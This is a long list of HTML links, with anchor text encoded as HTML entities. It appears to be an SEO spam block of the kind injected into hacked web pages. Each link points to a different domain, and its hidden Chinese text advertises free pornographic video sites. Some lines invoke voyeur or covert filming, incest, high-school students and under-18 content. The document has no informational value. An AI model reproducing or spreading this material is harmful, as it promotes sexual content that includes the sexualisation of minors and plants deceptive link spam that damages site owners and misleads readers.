<a href="http://sczdxq.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://czzxy.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://auto6789.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2128333.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdguowang.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jishuawang.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://carallnewa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://r707.cn" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86nsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://98dg.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://yinog.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntsdmy.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://smbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://86nsk.cn" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tuofa886.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://999111dh.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3187654321.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://huanglicheng.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://axd-group.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://etxcz.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://zsaohe.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szkypcb.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apxike.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://183ks.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://suv888.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://caijingline.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://lrsx.cn" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dibangqd.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://jshy6.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://cqmwy.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://taoba116.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szry919.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://welllove.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xafdjy.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yujigao.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shubaolang.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bigsunvn.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xwy119.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daruisi.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rtqseo.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://sinostyer.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nyeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://if93.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tv698.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fkki.cn" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://91btsf.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xgnsw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://gljkh.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ganxidian666.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://web-666.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymytt.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ebet1365.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://smengya.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lusewang.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2jljl.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://caibin123.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
